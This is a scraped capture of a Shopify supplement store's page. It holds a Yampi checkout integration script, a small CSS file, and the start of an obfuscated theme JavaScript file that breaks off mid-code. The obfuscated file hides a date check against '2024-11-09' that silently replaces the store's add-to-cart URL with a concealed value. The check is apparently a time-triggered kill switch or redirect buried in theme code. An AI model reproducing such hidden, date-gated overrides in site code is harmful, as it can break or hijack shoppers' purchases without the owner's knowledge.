            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://asterixsuplementos.com.br'
        ,   shopifyInternalUrl = 'f2efa8-3.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asterixsuplementos.com.br/cdn/shop/t/16/assets/custom.css?v=173008277178553197751758549255
body_size: -556
content:
.pix {
  display: flex;
  align-items: center;
  gap: 5px;
  padding: 5px 10px;
}

.pix p{
  margin-top: 0;
  margin-bottom: 0;
}

.card__media img {
    object-fit: contain!important;
    aspect-ratio: 1;
}

--- FILE ---
content_type: text/javascript
request_url: https://asterixsuplementos.com.br/cdn/shop/t/16/assets/main.js?v=124338675930821244451758549255
body_size: 34898
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var 